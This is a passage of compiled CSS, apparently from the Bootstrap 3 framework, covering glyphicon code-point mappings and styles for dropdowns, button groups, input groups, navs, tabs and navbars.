.glyphicon-align-right:before {
  content: "\e054"; }

.glyphicon-align-justify:before {
  content: "\e055"; }

.glyphicon-list:before {
  content: "\e056"; }

.glyphicon-indent-left:before {
  content: "\e057"; }

.glyphicon-indent-right:before {
  content: "\e058"; }

.glyphicon-facetime-video:before {
  content: "\e059"; }

.glyphicon-picture:before {
  content: "\e060"; }

.glyphicon-map-marker:before {
  content: "\e062"; }

.glyphicon-adjust:before {
  content: "\e063"; }

.glyphicon-tint:before {
  content: "\e064"; }

.glyphicon-edit:before {
  content: "\e065"; }

.glyphicon-share:before {
  content: "\e066"; }

.glyphicon-check:before {
  content: "\e067"; }

.glyphicon-move:before {
  content: "\e068"; }

.glyphicon-step-backward:before {
  content: "\e069"; }

.glyphicon-fast-backward:before {
  content: "\e070"; }

.glyphicon-backward:before {
  content: "\e071"; }

.glyphicon-play:before {
  content: "\e072"; }

.glyphicon-pause:before {
  content: "\e073"; }

.glyphicon-stop:before {
  content: "\e074"; }

.glyphicon-forward:before {
  content: "\e075"; }

.glyphicon-fast-forward:before {
  content: "\e076"; }

.glyphicon-step-forward:before {
  content: "\e077"; }

.glyphicon-eject:before {
  content: "\e078"; }

.glyphicon-chevron-left:before {
  content: "\e079"; }

.glyphicon-chevron-right:before {
  content: "\e080"; }

.glyphicon-plus-sign:before {
  content: "\e081"; }

.glyphicon-minus-sign:before {
  content: "\e082"; }

.glyphicon-remove-sign:before {
  content: "\e083"; }

.glyphicon-ok-sign:before {
  content: "\e084"; }

.glyphicon-question-sign:before {
  content: "\e085"; }

.glyphicon-info-sign:before {
  content: "\e086"; }

.glyphicon-screenshot:before {
  content: "\e087"; }

.glyphicon-remove-circle:before {
  content: "\e088"; }

.glyphicon-ok-circle:before {
  content: "\e089"; }

.glyphicon-ban-circle:before {
  content: "\e090"; }

.glyphicon-arrow-left:before {
  content: "\e091"; }

.glyphicon-arrow-right:before {
  content: "\e092"; }

.glyphicon-arrow-up:before {
  content: "\e093"; }

.glyphicon-arrow-down:before {
  content: "\e094"; }

.glyphicon-share-alt:before {
  content: "\e095"; }

.glyphicon-resize-full:before {
  content: "\e096"; }

.glyphicon-resize-small:before {
  content: "\e097"; }

.glyphicon-exclamation-sign:before {
  content: "\e101"; }

.glyphicon-gift:before {
  content: "\e102"; }

.glyphicon-leaf:before {
  content: "\e103"; }

.glyphicon-fire:before {
  content: "\e104"; }

.glyphicon-eye-open:before {
  content: "\e105"; }

.glyphicon-eye-close:before {
  content: "\e106"; }

.glyphicon-warning-sign:before {
  content: "\e107"; }

.glyphicon-plane:before {
  content: "\e108"; }

.glyphicon-calendar:before {
  content: "\e109"; }

.glyphicon-random:before {
  content: "\e110"; }

.glyphicon-comment:before {
  content: "\e111"; }

.glyphicon-magnet:before {
  content: "\e112"; }

.glyphicon-chevron-up:before {
  content: "\e113"; }

.glyphicon-chevron-down:before {
  content: "\e114"; }

.glyphicon-retweet:before {
  content: "\e115"; }

.glyphicon-shopping-cart:before {
  content: "\e116"; }

.glyphicon-folder-close:before {
  content: "\e117"; }

.glyphicon-folder-open:before {
  content: "\e118"; }

.glyphicon-resize-vertical:before {
  content: "\e119"; }

.glyphicon-resize-horizontal:before {
  content: "\e120"; }

.glyphicon-hdd:before {
  content: "\e121"; }

.glyphicon-bullhorn:before {
  content: "\e122"; }

.glyphicon-bell:before {
  content: "\e123"; }

.glyphicon-certificate:before {
  content: "\e124"; }

.glyphicon-thumbs-up:before {
  content: "\e125"; }

.glyphicon-thumbs-down:before {
  content: "\e126"; }

.glyphicon-hand-right:before {
  content: "\e127"; }

.glyphicon-hand-left:before {
  content: "\e128"; }

.glyphicon-hand-up:before {
  content: "\e129"; }

.glyphicon-hand-down:before {
  content: "\e130"; }

.glyphicon-circle-arrow-right:before {
  content: "\e131"; }

.glyphicon-circle-arrow-left:before {
  content: "\e132"; }

.glyphicon-circle-arrow-up:before {
  content: "\e133"; }

.glyphicon-circle-arrow-down:before {
  content: "\e134"; }

.glyphicon-globe:before {
  content: "\e135"; }

.glyphicon-wrench:before {
  content: "\e136"; }

.glyphicon-tasks:before {
  content: "\e137"; }

.glyphicon-filter:before {
  content: "\e138"; }

.glyphicon-briefcase:before {
  content: "\e139"; }

.glyphicon-fullscreen:before {
  content: "\e140"; }

.glyphicon-dashboard:before {
  content: "\e141"; }

.glyphicon-paperclip:before {
  content: "\e142"; }

.glyphicon-heart-empty:before {
  content: "\e143"; }

.glyphicon-link:before {
  content: "\e144"; }

.glyphicon-phone:before {
  content: "\e145"; }

.glyphicon-pushpin:before {
  content: "\e146"; }

.glyphicon-usd:before {
  content: "\e148"; }

.glyphicon-gbp:before {
  content: "\e149"; }

.glyphicon-sort:before {
  content: "\e150"; }

.glyphicon-sort-by-alphabet:before {
  content: "\e151"; }

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152"; }

.glyphicon-sort-by-order:before {
  content: "\e153"; }

.glyphicon-sort-by-order-alt:before {
  content: "\e154"; }

.glyphicon-sort-by-attributes:before {
  content: "\e155"; }

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156"; }

.glyphicon-unchecked:before {
  content: "\e157"; }

.glyphicon-expand:before {
  content: "\e158"; }

.glyphicon-collapse-down:before {
  content: "\e159"; }

.glyphicon-collapse-up:before {
  content: "\e160"; }

.glyphicon-log-in:before {
  content: "\e161"; }

.glyphicon-flash:before {
  content: "\e162"; }

.glyphicon-log-out:before {
  content: "\e163"; }

.glyphicon-new-window:before {
  content: "\e164"; }

.glyphicon-record:before {
  content: "\e165"; }

.glyphicon-save:before {
  content: "\e166"; }

.glyphicon-open:before {
  content: "\e167"; }

.glyphicon-saved:before {
  content: "\e168"; }

.glyphicon-import:before {
  content: "\e169"; }

.glyphicon-export:before {
  content: "\e170"; }

.glyphicon-send:before {
  content: "\e171"; }

.glyphicon-floppy-disk:before {
  content: "\e172"; }

.glyphicon-floppy-saved:before {
  content: "\e173"; }

.glyphicon-floppy-remove:before {
  content: "\e174"; }

.glyphicon-floppy-save:before {
  content: "\e175"; }

.glyphicon-floppy-open:before {
  content: "\e176"; }

.glyphicon-credit-card:before {
  content: "\e177"; }

.glyphicon-transfer:before {
  content: "\e178"; }

.glyphicon-cutlery:before {
  content: "\e179"; }

.glyphicon-header:before {
  content: "\e180"; }

.glyphicon-compressed:before {
  content: "\e181"; }

.glyphicon-earphone:before {
  content: "\e182"; }

.glyphicon-phone-alt:before {
  content: "\e183"; }

.glyphicon-tower:before {
  content: "\e184"; }

.glyphicon-stats:before {
  content: "\e185"; }

.glyphicon-sd-video:before {
  content: "\e186"; }

.glyphicon-hd-video:before {
  content: "\e187"; }

.glyphicon-subtitles:before {
  content: "\e188"; }

.glyphicon-sound-stereo:before {
  content: "\e189"; }

.glyphicon-sound-dolby:before {
  content: "\e190"; }

.glyphicon-sound-5-1:before {
  content: "\e191"; }

.glyphicon-sound-6-1:before {
  content: "\e192"; }

.glyphicon-sound-7-1:before {
  content: "\e193"; }

.glyphicon-copyright-mark:before {
  content: "\e194"; }

.glyphicon-registration-mark:before {
  content: "\e195"; }

.glyphicon-cloud-download:before {
  content: "\e197"; }

.glyphicon-cloud-upload:before {
  content: "\e198"; }

.glyphicon-tree-conifer:before {
  content: "\e199"; }

.glyphicon-tree-deciduous:before {
  content: "\e200"; }

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent; }

.dropdown {
  position: relative; }

.dropdown-toggle:focus {
  outline: 0; }

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  background-color: white;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box; }
  .dropdown-menu.pull-right {
    right: 0;
    left: auto; }
  .dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .dropdown-menu > li > a {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap; }

.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: whitesmoke; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: white;
  text-decoration: none;
  outline: 0;
  background-color: #428bca; }

.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #999999; }

.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed; }

.open > .dropdown-menu {
  display: block; }
.open > a {
  outline: 0; }

.dropdown-menu-right {
  left: auto;
  right: 0; }

.dropdown-menu-left {
  left: 0;
  right: auto; }

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #999999; }

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990; }

.pull-right > .dropdown-menu {
  right: 0;
  left: auto; }

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: ""; }
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px; }

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto; }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto; } }
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle; }
  .btn-group > .btn,
  .btn-group-vertical > .btn {
    position: relative;
    float: left; }
    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
    .btn-group-vertical > .btn:hover,
    .btn-group-vertical > .btn:focus,
    .btn-group-vertical > .btn:active,
    .btn-group-vertical > .btn.active {
      z-index: 2; }
    .btn-group > .btn:focus,
    .btn-group-vertical > .btn:focus {
      outline: none; }

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px; }

.btn-toolbar {
  margin-left: -5px; }
  .btn-toolbar:before, .btn-toolbar:after {
    content: " ";
    display: table; }
  .btn-toolbar:after {
    clear: both; }
  .btn-toolbar .btn-group,
  .btn-toolbar .input-group {
    float: left; }
  .btn-toolbar > .btn,
  .btn-toolbar > .btn-group,
  .btn-toolbar > .input-group {
    margin-left: 5px; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0; }

.btn-group > .btn:first-child {
  margin-left: 0; }
  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0; }

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }
.btn-group-vertical > .btn-group:after {
  clear: both; }
.btn-group-vertical > .btn-group > .btn {
  float: none; }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0; }
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn {
    width: 100%; }

[data-toggle="buttons"] > .btn > input[type="radio"],
[data-toggle="buttons"] > .btn > input[type="checkbox"] {
  display: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px; }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn {
    position: relative; }
    .input-group-btn > .btn + .btn {
      margin-left: -1px; }
    .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    margin-left: -1px; }

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before, .nav:after {
    content: " ";
    display: table; }
  .nav:after {
    clear: both; }
  .nav > li {
    position: relative;
    display: block; }
    .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
      .nav > li > a:hover, .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
    .nav > li.disabled > a {
      color: #999999; }
      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #428bca; }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
  .nav > li > a > img {
    max-width: none; }

.nav-tabs {
  border-bottom: 1px solid #dddddd; }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px; }
    .nav-tabs > li > a {
      margin-right: 2px;
      line-height: 1.42857;
      border: 1px solid transparent;
      border-radius: 4px 4px 0 0; }
      .nav-tabs > li > a:hover {
        border-color: #eeeeee #eeeeee #dddddd; }
    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
      color: #555555;
      background-color: white;
      border: 1px solid #dddddd;
      border-bottom-color: transparent;
      cursor: default; }

.nav-pills > li {
  float: left; }
  .nav-pills > li > a {
    border-radius: 4px; }
  .nav-pills > li + li {
    margin-left: 2px; }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: white;
    background-color: #428bca; }

.nav-stacked > li {
  float: none; }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0; }

.nav-justified, .nav-tabs.nav-justified {
  width: 100%; }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none; }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      text-align: center;
      margin-bottom: 5px; }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto; }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%; }
      .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
        margin-bottom: 0; } }

.nav-tabs-justified, .nav-tabs.nav-justified {
  border-bottom: 0; }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px; }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #dddddd; }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #dddddd;
      border-radius: 4px 4px 0 0; }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: white; } }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent; }
  .navbar:before, .navbar:after {
    content: " ";
    display: table; }
  .navbar:after {
    clear: both; }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 4px; } }

.navbar-header:before, .navbar-header:after {
  content: " ";
  display: table; }
.navbar-header:after {
  clear: both; }
@media (min-width: 768px) {
  .navbar-header {
    float: left; } }

.navbar-collapse {
  max-height: 340px;
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch; }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table; }
  .navbar-collapse:after {
    clear: both; }
  .navbar-collapse.in {
    overflow-y: auto; }
  @media (min-width: 768px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none; }
      .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important; }
      .navbar-collapse.in {
        overflow-y: visible; }
      .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0; } }

.container > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-header,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0; } }

.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px; }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0; } }

.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030; }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0; } }

.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px; }

.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0; }

.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
      margin-left: -15px; } }

.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: none; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; }
      .navbar-nav.navbar-right:last-child {
        margin-right: -15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }

  .navbar-right {
    float: right !important; } }
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .navbar-form.navbar-right:last-child {
        margin-right: -15px; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; }
      .navbar-text.navbar-right:last-child {
        margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777777; }
  .navbar-default .navbar-nav > li > a {
    color: #777777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #dddddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #dddddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #cccccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777777; }
    .navbar-default .navbar-link:hover {
      color: #333333; }

.navbar-inverse {
  background-color: #222222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #999999; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #999999; }
  .navbar-inverse .navbar-nav > li > a {
    color: #999999; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: white;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: white;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: white; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: white; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #999999; }
